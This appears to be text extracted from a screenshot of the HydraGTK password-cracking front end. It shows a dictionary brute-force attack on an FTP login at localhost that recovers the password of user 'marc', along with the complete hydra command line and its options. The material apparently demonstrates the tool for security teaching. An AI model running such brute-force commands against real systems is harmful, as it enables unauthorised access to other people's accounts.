 HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v4.1 (c) 2004 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2004-05-17 21:58:52
[DATA] 32 tasks, 1 servers, 45380 login tries (l:1/p:45380), ~1418 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 14056.00 tries/min, 14056 tries in 00:01h, 31324 todo in 00:03h
[STATUS] 14513.00 tries/min, 29026 tries in 00:02h, 16354 todo in 00:02h
[21][ftp] host: 127.0.0.1 login: marc password: success
Hydra (http://www.thc.org) finished at 2004-05-17 22:01:38
<finished>
http://www.thc.org
Start Stop Save Output Clear Output
hydra 127.0.0.1 ftp -l marc -P /tmp/passlist.txt -e ns -t 32